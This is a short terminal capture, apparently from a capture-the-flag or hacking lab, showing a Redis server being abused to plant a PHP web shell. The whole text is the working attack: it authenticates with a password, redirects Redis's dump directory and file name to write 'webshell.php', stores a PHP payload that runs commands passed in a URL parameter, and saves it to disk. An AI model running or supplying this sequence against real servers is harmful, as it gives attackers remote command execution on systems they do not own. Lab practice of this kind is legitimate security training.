 kali in ~/Desktop/HackingClub/Kiddo λ redis-cli -h 172.31.55.107
172.31.55.107:6379> auth Th1s_1s_4_V3ry_Str0ng_P4ssw0rd
OK
172.31.55.107:6379> config set dir /dev/shm
OK
172.31.55.107:6379> config set dbfilename webshell.php
OK
172.31.55.107:6379> set test "<?php system($_GET[0]); ?>"
OK
172.31.55.107:6379> save
OK
172.31.55.107:6379>